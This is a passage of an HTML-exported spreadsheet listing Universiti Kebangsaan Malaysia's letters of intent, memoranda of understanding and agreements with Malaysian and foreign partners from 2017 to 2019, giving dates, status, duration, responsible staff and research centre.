class="row-header-wrapper" style="line-height: 20px">126</div></th><td class="s7" dir="ltr">124</td><td class="s7" dir="ltr">2019</td><td class="s7" dir="ltr">LoI</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">LoI antara UKM dan Persatuan Madrasah Tahfiz Al-Quran Malaysia (Permata Al-Quran)</td><td class="s7" dir="ltr">31-Jul-19</td><td class="s7" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s18" dir="ltr">Dekan</td><td class="s18" dir="ltr">Fakulti Pengajian Islam</td><td class="s7"></td><td class="s18"></td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R126" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">127</div></th><td class="s7" dir="ltr">125</td><td class="s7" dir="ltr">2019</td><td class="s7" dir="ltr">LoI</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">LoI between UKM and University of The Philippines</td><td class="s7" dir="ltr">23-Jul-19</td><td class="s7" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s18" dir="ltr">Dekan</td><td class="s18" dir="ltr">Fakulti Pengajian Islam</td><td class="s7"></td><td class="s18"></td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R127" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">128</div></th><td class="s7" dir="ltr">126</td><td class="s7" dir="ltr">2019</td><td class="s7" dir="ltr">LoI</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">LoI between UKM and Japan Muslim Foundation, Osaka, Japan</td><td class="s7" dir="ltr">7-Jul-19</td><td class="s7" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s18" dir="ltr">Dekan</td><td class="s18" dir="ltr">Fakulti Pengajian Islam</td><td class="s7"></td><td class="s18"></td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R128" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">129</div></th><td class="s7" dir="ltr">127</td><td class="s7" dir="ltr">2019</td><td class="s7" dir="ltr">MoA</td><td class="s7" dir="ltr">Luput</td><td class="s18" dir="ltr">Perjanjian Kajian Fatwa antara Kerajaan Malaysia [diwakili oleh Jabatan Kemajuan Islam Malaysia (JAKIM)] dan UKM</td><td class="s7" dir="ltr">3-Jul-19</td><td class="s7" dir="ltr">2-Apr-20</td><td class="s7" dir="ltr">9 bulan</td><td class="s18" dir="ltr">Prof. Madya Dr. Zuliza Mohd. Kusrin</td><td class="s18" dir="ltr">Pusat Kajian Syariah </td><td class="s7" dir="ltr">Dalam Negara</td><td class="s18" dir="ltr">Malaysia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R129" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">130</div></th><td class="s7" dir="ltr">128</td><td class="s7" dir="ltr">2019</td><td class="s7" dir="ltr">MoA</td><td class="s21" dir="ltr">Aktif</td><td class="s22" dir="ltr">Mevlana Exchange Programme Protocol Karabuk University, Turkey</td><td class="s21" dir="ltr">26-Jun-19</td><td class="s21" dir="ltr">25-Jun-24</td><td class="s21" dir="ltr">5 tahun</td><td class="s22" dir="ltr">Dekan</td><td class="s22" dir="ltr">Fakulti Pengajian Islam</td><td class="s21" dir="ltr">Luar Negara</td><td class="s22" dir="ltr">Turkey</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R130" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">131</div></th><td class="s7" dir="ltr">129</td><td class="s7" dir="ltr">2019</td><td class="s7" dir="ltr">MoU</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">MoU antara UKM &amp; Terengganu Strategic &amp; Integrity Institute (TSIS)</td><td class="s7" dir="ltr">13-May-19</td><td class="s7" dir="ltr">12-May-23</td><td class="s7" dir="ltr">5 Tahun</td><td class="s18" dir="ltr">Prof. Madya Dr. Latifah Abdul Majid</td><td class="s18" dir="ltr">Pusat Kajian Al-Quran dan Al-Sunnah </td><td class="s7" dir="ltr">Dalam Negara</td><td class="s18" dir="ltr">Malaysia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R131" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">132</div></th><td class="s7" dir="ltr">130</td><td class="s7" dir="ltr">2019</td><td class="s7" dir="ltr">MoA</td><td class="s7" dir="ltr">Luput</td><td class="s18" dir="ltr">Perjanjian Penyelidikan antara Terengganu Strategic &amp; Integrity Institute (TSIS) &amp; UKM</td><td class="s7" dir="ltr">13-May-19</td><td class="s7" dir="ltr">12-May-21</td><td class="s7" dir="ltr">24 Bulan</td><td class="s18" dir="ltr">Prof. Madya Dr. Latifah Abdul Majid</td><td class="s18" dir="ltr">Pusat Kajian Al-Quran dan Al-Sunnah </td><td class="s7" dir="ltr">Dalam Negara</td><td class="s18" dir="ltr">Malaysia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R132" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">133</div></th><td class="s7" dir="ltr">131</td><td class="s7" dir="ltr">2019</td><td class="s7" dir="ltr">LoI</td><td class="s21" dir="ltr">Aktif</td><td class="s22" dir="ltr">LoI between UKM and The University of Gaziantep, Turkey</td><td class="s21" dir="ltr">26-Mar-19</td><td class="s21" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s22" dir="ltr">Dekan</td><td class="s22" dir="ltr">Fakulti Pengajian Islam</td><td class="s21"></td><td class="s22" dir="ltr">Turkey</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R133" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">134</div></th><td class="s7" dir="ltr">132</td><td class="s7" dir="ltr">2019</td><td class="s7" dir="ltr">MoA</td><td class="s7" dir="ltr">Luput</td><td class="s18" dir="ltr">Research Agreement between Duopharma Biotech Berhad (CCMD) &amp; UKM</td><td class="s7" dir="ltr">15-Mar-19</td><td class="s7" dir="ltr">14-Sep-19</td><td class="s7" dir="ltr">6 bulan</td><td class="s18" dir="ltr">Dr. Ahmad Dahlan Salleh</td><td class="s18" dir="ltr">Pusat Kajian Syariah </td><td class="s7" dir="ltr">Dalam Negara</td><td class="s18" dir="ltr">Malaysia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R134" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">135</div></th><td class="s7" dir="ltr">133</td><td class="s7" dir="ltr">2019</td><td class="s7" dir="ltr">MoA</td><td class="s21" dir="ltr">Aktif</td><td class="s22" dir="ltr">Mevlana Exchange Programme Protocol Bingol University, Turkey</td><td class="s21" dir="ltr">12-Mar-19</td><td class="s21" dir="ltr">11-Mar-24</td><td class="s21" dir="ltr">5 tahun</td><td class="s22" dir="ltr">Dekan</td><td class="s22" dir="ltr">Fakulti Pengajian Islam</td><td class="s21" dir="ltr">Luar Negara</td><td class="s22" dir="ltr">Turkey</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R135" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">136</div></th><td class="s7" dir="ltr">134</td><td class="s7" dir="ltr">2018</td><td class="s7" dir="ltr">MoA</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">Perjanjian Penyelidikan antara Wasiyyah Shoppe Berhad &amp; UKM</td><td class="s7" dir="ltr">17-Dec-18</td><td class="s7" dir="ltr">30-Nov-23</td><td class="s7" dir="ltr">5 tahun</td><td class="s18" dir="ltr">Dr. Noor Lizza Mohamed Said</td><td class="s18" dir="ltr">Pusat Kajian Syariah </td><td class="s7" dir="ltr">Dalam Negara</td><td class="s18" dir="ltr">Malaysia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R136" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">137</div></th><td class="s7" dir="ltr">135</td><td class="s7" dir="ltr">2018</td><td class="s7" dir="ltr">MoA</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">MoA antara Wasiyyah Shoppe Berhad &amp; UKM</td><td class="s7" dir="ltr">17-Dec-18</td><td class="s7" dir="ltr">30/9/2020</td><td class="s7" dir="ltr">2 tahun</td><td class="s18" dir="ltr">Dr. Noor Lizza Mohamed Said</td><td class="s18" dir="ltr">Pusat Kajian Syariah </td><td class="s7" dir="ltr">Dalam Negara</td><td class="s18" dir="ltr">Malaysia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R137" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">138</div></th><td class="s7" dir="ltr">136</td><td class="s7" dir="ltr">2018</td><td class="s7" dir="ltr">MoA</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">Perjanjian Penyelidikan antara Wasiyyah Shoppe Berhad &amp; UKM</td><td class="s7" dir="ltr">17-Dec-18</td><td class="s7" dir="ltr">30-Jul-19</td><td class="s7" dir="ltr">7 bulan</td><td class="s18" dir="ltr">Dr. Mohd. Zamro Muda</td><td class="s18" dir="ltr">Pusat Kajian Syariah </td><td class="s7" dir="ltr">Dalam Negara</td><td class="s18" dir="ltr">Malaysia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R138" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">139</div></th><td class="s7" dir="ltr">137</td><td class="s7" dir="ltr">2018</td><td class="s7" dir="ltr">MoA</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">Perjanjian Penyelidikan antara Wasiyyah Shoppe Berhad &amp; UKM</td><td class="s7" dir="ltr">17-Dec-18</td><td class="s7" dir="ltr">30-May-19</td><td class="s7" dir="ltr">5 bulan</td><td class="s18" dir="ltr">Dr. Noor Lizza Mohamed Said</td><td class="s18" dir="ltr">Pusat Kajian Syariah </td><td class="s7" dir="ltr">Dalam Negara</td><td class="s18" dir="ltr">Malaysia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R139" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">140</div></th><td class="s7" dir="ltr">138</td><td class="s7" dir="ltr">2018</td><td class="s7" dir="ltr">MoA</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">Perjanjian Kerjasama antara Majlis Agama Islam dan Adat Istiadat Melayu Kelantan (MAIK) &amp; UKM</td><td class="s7" dir="ltr">7-Dec-18</td><td class="s7" dir="ltr" colspan="2">Sehingga Projek Tamat</td><td class="s18" dir="ltr">Dr. Rosmawati Mohamad Rasit</td><td class="s18" dir="ltr">Pusat Kajian Dakwah dan Kepimpinan</td><td class="s7" dir="ltr">Dalam Negara</td><td class="s18" dir="ltr">Malaysia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R140" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">141</div></th><td class="s7" dir="ltr">139</td><td class="s7" dir="ltr">2018</td><td class="s7" dir="ltr">MoA</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">Perjanjian Kerjasama antara Majlis Agama Islam dan Adat Istiadat Melayu Kelantan (MAIK) &amp; UKM</td><td class="s7" dir="ltr">7-Dec-18</td><td class="s7" dir="ltr" colspan="2">Sehingga Projek Tamat</td><td class="s18" dir="ltr">Dr. Rosmawati Mohamad Rasit</td><td class="s18" dir="ltr">Pusat Kajian Dakwah dan Kepimpinan</td><td class="s7" dir="ltr">Dalam Negara</td><td class="s18" dir="ltr">Malaysia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R141" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">142</div></th><td class="s7" dir="ltr">140</td><td class="s7" dir="ltr">2018</td><td class="s7" dir="ltr">MoA</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">Perjanjian Kerjasama antara Majlis Agama Islam dan Adat Istiadat Melayu Kelantan (MAIK) &amp; UKM</td><td class="s7" dir="ltr">7-Dec-18</td><td class="s7" dir="ltr" colspan="2">Sehingga Projek Tamat</td><td class="s18" dir="ltr">Dr. Rosmawati Mohamad Rasit</td><td class="s18" dir="ltr">Pusat Kajian Dakwah dan Kepimpinan</td><td class="s7" dir="ltr">Dalam Negara</td><td class="s18" dir="ltr">Malaysia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R142" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">143</div></th><td class="s7" dir="ltr">141</td><td class="s7" dir="ltr">2018</td><td class="s7" dir="ltr">MoA</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">Perjanjian Kerjasama antara Majlis Agama Islam dan Adat Istiadat Melayu Kelantan (MAIK) &amp; UKM</td><td class="s7" dir="ltr">7-Dec-18</td><td class="s7" dir="ltr" colspan="2">Sehingga Projek Tamat</td><td class="s18" dir="ltr">Dr. Rosmawati Mohamad Rasit</td><td class="s18" dir="ltr">Pusat Kajian Dakwah dan Kepimpinan</td><td class="s7" dir="ltr">Dalam Negara</td><td class="s18" dir="ltr">Malaysia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R143" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">144</div></th><td class="s7" dir="ltr">142</td><td class="s7" dir="ltr">2018</td><td class="s7" dir="ltr">LoI</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">Surat Hasrat antara UKM &amp; MZ Academy, Singapura</td><td class="s7" dir="ltr">27-Nov-18</td><td class="s7" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s18" dir="ltr">Dekan</td><td class="s18" dir="ltr">Fakulti Pengajian Islam</td><td class="s7" dir="ltr">Luar Negara</td><td class="s18" dir="ltr">Singapore</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R144" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">145</div></th><td class="s7" dir="ltr">143</td><td class="s7" dir="ltr">2018</td><td class="s7" dir="ltr">MoA</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">Perjanjian Kerjasama antara Majlis Agama Islam dan Adat Istiadat Melayu Kelantan (MAIK) &amp; UKM</td><td class="s7" dir="ltr">4-Nov-18</td><td class="s7" dir="ltr" colspan="2">Sehingga Projek Tamat</td><td class="s18" dir="ltr">Dr. Rosmawati Mohamad Rasit</td><td class="s18" dir="ltr">Pusat Kajian Dakwah dan Kepimpinan</td><td class="s7" dir="ltr">Dalam Negara</td><td class="s18" dir="ltr">Malaysia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R145" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">146</div></th><td class="s7" dir="ltr">144</td><td class="s7" dir="ltr">2018</td><td class="s7" dir="ltr">MoA</td><td class="s7" dir="ltr">Luput</td><td class="s18" dir="ltr">Perjanjian Penyelidikan antara UKM dan Kor Agama Angkatan Tentera (KAGAT), Angkatan Tentera Malaysia</td><td class="s7" dir="ltr">3-Oct-18</td><td class="s7" dir="ltr">30-Apr-19</td><td class="s7" dir="ltr">2 tahun</td><td class="s18" dir="ltr">Ezad Azraai Jamsari/ Dr. Muhammad Hilmi Jalil</td><td class="s18" dir="ltr">Fakulti Pengajian Islam/ Institut Islam Hadhari</td><td class="s7" dir="ltr">Dalam Negara</td><td class="s18" dir="ltr">Malaysia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R146" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">147</div></th><td class="s7" dir="ltr">145</td><td class="s7" dir="ltr">2018</td><td class="s7" dir="ltr">MoA</td><td class="s7" dir="ltr">Luput</td><td class="s23" dir="ltr">Perjanjian antara Kerajaan Malaysia (Diwakili oleh Jabatan Kemajuan Islam Malaysia (JAKIM) dan UKM</td><td class="s24" dir="ltr">3-Sep-18</td><td class="s24" dir="ltr">2-Sep-19</td><td class="s24" dir="ltr">12 bulan</td><td class="s23" dir="ltr">Dato&#39; Dr. Mohd Izhar Ariff Mohd Kashim</td><td class="s23" dir="ltr">Pusat Kajian Syariah </td><td class="s24" dir="ltr">Dalam Negara</td><td class="s23" dir="ltr">Malaysia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R147" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">148</div></th><td class="s7" dir="ltr">146</td><td class="s7" dir="ltr">2018</td><td class="s7" dir="ltr">LoI</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">LoI between UKM and Institut Agama Islam Negeri Manado, Indonesia</td><td class="s7" dir="ltr">8-Aug-18</td><td class="s7" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s18" dir="ltr">Prof. Madya Dr. Salasiah Hanin Hamjah</td><td class="s18" dir="ltr">Pusat Kajian Dakwah dan Kepimpinan</td><td class="s7" dir="ltr">Luar Negara</td><td class="s18" dir="ltr">Indonesia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R148" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">149</div></th><td class="s7" dir="ltr">147</td><td class="s7" dir="ltr">2018</td><td class="s7" dir="ltr">LoI</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">Surat Hasrat antara UKM &amp; Institut Latihan dan Kefahaman Islam (ILMI)</td><td class="s7" dir="ltr">12-Apr-18</td><td class="s7" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s18" dir="ltr">Ezad Azraai Jamsari</td><td class="s18" dir="ltr">Pusat Kajian Bahasa Arab dan Tamadun Islam </td><td class="s7" dir="ltr">Dalam Negara</td><td class="s18" dir="ltr">Malaysia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R149" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">150</div></th><td class="s7" dir="ltr">148</td><td class="s7" dir="ltr">2018</td><td class="s7" dir="ltr">MoA</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">Perjanjian Kerjasama antara Majlis Agama Islam dan Adat Istiadat Melayu Kelantan (MAIK) &amp; UKM</td><td class="s7" dir="ltr">1-Apr-18</td><td class="s7" dir="ltr" colspan="2">Sehingga Projek Tamat</td><td class="s18" dir="ltr">Dr. Rosmawati Mohamad Rasit</td><td class="s18" dir="ltr">Pusat Kajian Dakwah dan Kepimpinan</td><td class="s7" dir="ltr">Dalam Negara</td><td class="s18" dir="ltr">Malaysia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R150" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">151</div></th><td class="s7" dir="ltr">149</td><td class="s7" dir="ltr">2018</td><td class="s7" dir="ltr">LoI</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">Surat Hasrat untuk bekerjasama antara UKM &amp; Universitas Islam Negeri Walisongo, Semarang, Indonesia</td><td class="s7" dir="ltr">14-Feb-18</td><td class="s7" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s18" dir="ltr">Dekan</td><td class="s18" dir="ltr">Fakulti Pengajian Islam</td><td class="s7" dir="ltr">Luar Negara</td><td class="s18" dir="ltr">Indonesia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R151" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">152</div></th><td class="s7" dir="ltr">150</td><td class="s7" dir="ltr">2018</td><td class="s7" dir="ltr">LoI</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">Surat Hasrat untuk bekerjasama antara UKM &amp; Pondok Pesantren Life Skill Daarun Najaah, Semarang, Indonesia</td><td class="s7" dir="ltr">14-Feb-18</td><td class="s7" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s18" dir="ltr">Dekan</td><td class="s18" dir="ltr">Fakulti Pengajian Islam</td><td class="s7" dir="ltr">Luar Negara</td><td class="s18" dir="ltr">Indonesia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R152" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">153</div></th><td class="s7" dir="ltr">151</td><td class="s7" dir="ltr">2018</td><td class="s7" dir="ltr">LoI</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">Surat Hasrat untuk bekerjasama antara UKM &amp; Rukyatul Hilal Indonesia, Yogyakarta, Indonesia</td><td class="s7" dir="ltr">12-Feb-18</td><td class="s7" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s18" dir="ltr">Dekan</td><td class="s18" dir="ltr">Fakulti Pengajian Islam</td><td class="s7" dir="ltr">Luar Negara</td><td class="s18" dir="ltr">Indonesia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R153" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">154</div></th><td class="s7" dir="ltr">152</td><td class="s7" dir="ltr">2017</td><td class="s7" dir="ltr">MoU</td><td class="s7" dir="ltr">Tamat </td><td class="s18" dir="ltr">MoU antara UKM &amp; Kelantan Gold Trade Sdn. Bhd. (KGT)</td><td class="s7" dir="ltr">7-Nov-17</td><td class="s7" dir="ltr">6-Nov-22</td><td class="s7" dir="ltr">5 tahun</td><td class="s18" dir="ltr">Prof. Madya Dr. Salmy Edawati Yaacob</td><td class="s18" dir="ltr">Pusat Kajian Syariah </td><td class="s7" dir="ltr">Dalam Negara</td><td class="s18" dir="ltr">Malaysia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R154" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">155</div></th><td class="s7" dir="ltr">153</td><td class="s7" dir="ltr">2017</td><td class="s7" dir="ltr">MoU</td><td class="s7" dir="ltr">Tamat </td><td class="s18" dir="ltr">MoU between UKM &amp; Al-Madinah International Foundation</td><td class="s7" dir="ltr">23-Oct-17</td><td class="s7" dir="ltr">22-Oct-22</td><td class="s7" dir="ltr">5 tahun</td><td class="s18" dir="ltr">Dato&#39; Dr. Mohd Izhar Ariff Mohd Kashim</td><td class="s18" dir="ltr">Pusat Kajian Syariah </td><td class="s7" dir="ltr">Dalam Negara</td><td class="s18" dir="ltr">Malaysia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R155" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">156</div></th><td class="s7" dir="ltr">154</td><td class="s7" dir="ltr">2017</td><td class="s7" dir="ltr">MoA</td><td class="s7" dir="ltr">Tamat </td><td class="s18" dir="ltr">Perjanjian Penyelidikan antara UKM &amp; Perbadanan Putrajaya (PPJ)</td><td class="s7" dir="ltr">23-Oct-17</td><td class="s7" dir="ltr">30-Nov-17</td><td class="s7" dir="ltr">1 tahun</td><td class="s18" dir="ltr">Prof. Madya Dr. Salasiah Hanin Hamjah</td><td class="s18" dir="ltr">Pusat Kajian Dakwah dan Kepimpinan</td><td class="s7" dir="ltr">Dalam Negara</td><td class="s18" dir="ltr">Malaysia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R156" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">157</div></th><td class="s7" dir="ltr">155</td><td class="s7" dir="ltr">2017</td><td class="s7" dir="ltr">MoA</td><td class="s7" dir="ltr">Tamat </td><td class="s18" dir="ltr">Research Agreement between Al-Madinah International Foundation &amp; UKM</td><td class="s7" dir="ltr">23-Oct-17</td><td class="s7" dir="ltr">30-Nov-17</td><td class="s7" dir="ltr">6 bulan</td><td class="s18" dir="ltr">Dato&#39; Dr. Mohd Izhar Ariff Mohd Kashim</td><td class="s18" dir="ltr">Pusat Kajian Syariah </td><td class="s7" dir="ltr">Dalam Negara</td><td class="s18" dir="ltr">Malaysia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R157" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">158</div></th><td class="s7" dir="ltr">156</td><td class="s7" dir="ltr">2017</td><td class="s7" dir="ltr">LoI</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">LoI between UKM and Yunus Emre Institute, Kuala Lumpur</td><td class="s7" dir="ltr">17-Sep-17</td><td class="s7" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s18" dir="ltr">Ezad Azraai Jamsari</td><td class="s18" dir="ltr">Pusat Kajian Bahasa Arab dan Tamadun Islam </td><td class="s7" dir="ltr">Dalam Negara</td><td class="s18" dir="ltr">Malaysia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R158" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">159</div></th><td class="s7" dir="ltr">157</td><td class="s7" dir="ltr">2017</td><td class="s7" dir="ltr">MoU</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">MoU between UKM &amp; Marmara University, Turkey</td><td class="s7" dir="ltr">5-Sep-17</td><td class="s7" dir="ltr">4-Sep-22</td><td class="s7" dir="ltr">5 tahun</td><td class="s18" dir="ltr">Prof. Madya Dr. Roziah Sidik @ Mat SideK</td><td class="s18" dir="ltr">Pusat Kajian Bahasa Arab dan Tamadun Islam </td><td class="s7" dir="ltr">Luar Negara</td><td class="s18" dir="ltr">Turki</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R159" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">160</div></th><td class="s7" dir="ltr">158</td><td class="s7" dir="ltr">2017</td><td class="s7" dir="ltr">MoU</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">MoU between UKM &amp; Islamic University of Maldives (IUM)</td><td class="s7" dir="ltr">15-Aug-17</td><td class="s7" dir="ltr">14-Aug-22</td><td class="s7" dir="ltr">5 tahun</td><td class="s18" dir="ltr">Prof. Madya Dr. Roziah Sidik @ Mat Sidek</td><td class="s18" dir="ltr">Pusat Kajian Bahasa Arab dan Tamadun Islam </td><td class="s7" dir="ltr">Luar Negara</td><td class="s18" dir="ltr">Maldives</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R160" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">161</div></th><td class="s7" dir="ltr">159</td><td class="s7" dir="ltr">2017</td><td class="s7" dir="ltr">MoU</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">MoU between UKM &amp; Universitas Islam Negeri Sunan Ampel, Surabaya, Indonesia</td><td class="s7" dir="ltr">1-Jun-17</td><td class="s7" dir="ltr">31-May-22</td><td class="s7" dir="ltr">5 tahun</td><td class="s18" dir="ltr">Prof. Madya Dr. Roziah Sidik @ Mat Sidek</td><td class="s18" dir="ltr">Pusat Kajian Bahasa Arab dan Tamadun Islam </td><td class="s7" dir="ltr">Luar Negara</td><td class="s18" dir="ltr">Indonesia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R161" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">162</div></th><td class="s7" dir="ltr">160</td><td class="s7" dir="ltr">2017</td><td class="s7" dir="ltr">MoA</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">Agreement on Student Exchange between UKM &amp; Universitas Islam Negeri (UIN) Sunan Ampel, Surabaya, Indonesia</td><td class="s7" dir="ltr">1-Jun-17</td><td class="s7" dir="ltr">31-May-22</td><td class="s7" dir="ltr">5 tahun</td><td class="s18" dir="ltr">Prof. Madya Dr. Roziah Sidik @ Mat Sidek</td><td class="s18" dir="ltr">Pusat Kajian Bahasa Arab dan Tamadun Islam </td><td class="s7" dir="ltr">Luar Negara</td><td class="s18" dir="ltr">Indonesia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R162" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">163</div></th><td class="s7" dir="ltr">161</td><td class="s7" dir="ltr">2017</td><td class="s7" dir="ltr">LoI</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">Surat Hasrat antara UKM &amp; Institut Agama Islam Negeri (IAIN) Pekalongan, Indonesia</td><td class="s7" dir="ltr">19-May-17</td><td class="s7" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s18" dir="ltr">Prof. Madya Dr. Shofian Ahmad</td><td class="s18" dir="ltr">Pusat Kajian Syariah </td><td class="s7" dir="ltr">Luar Negara</td><td class="s18" dir="ltr">Indonesia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R163" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">164</div></th><td class="s7" dir="ltr">162</td><td class="s7" dir="ltr">2017</td><td 